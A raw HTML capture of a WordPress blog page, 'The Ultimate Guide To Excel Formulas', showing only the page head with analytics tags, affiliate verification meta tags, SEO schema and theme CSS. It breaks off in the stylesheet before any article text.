

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/excel-formulas/
body_size: 38383
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="bb3b2d91cf117de6bec85d57-text/javascript"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="bb3b2d91cf117de6bec85d57-text/javascript"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Ultimate Guide To Excel Formulas  - Hermagic</title>
<meta name="description" content="Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/excel-formulas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Ultimate Guide To Excel Formulas  - Hermagic" />
<meta property="og:description" content="Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a" />
<meta property="og:url" content="https://www.hermagic.com/excel-formulas/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="Technology" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="excel formulas" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Ultimate Guide To Excel Formulas  - Hermagic" />
<meta name="twitter:description" content="Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a" />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp","url":"https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp","width":"960","height":"640","caption":"excel formulas","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/excel-formulas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/technology/","name":"Technology"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/excel-formulas/","name":"The Ultimate Guide To Excel Formulas\u00a0"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/excel-formulas/#webpage","url":"https://www.hermagic.com/excel-formulas/","name":"The Ultimate Guide To Excel Formulas\u00a0 - Hermagic","datePublished":"2022-03-01T15:18:01+05:30","dateModified":"2024-04-02T12:29:02+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/excel-formulas/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Ultimate Guide To Excel Formulas\u00a0 - Hermagic","keywords":"excel formulas","datePublished":"2022-03-01T15:18:01+05:30","dateModified":"2024-04-02T12:29:02+05:30","articleSection":"Datacamp, Technology","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a","name":"The Ultimate Guide To Excel Formulas\u00a0 - Hermagic","@id":"https://www.hermagic.com/excel-formulas/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/excel-formulas/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/excel-formulas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fexcel-formulas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fexcel-formulas%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
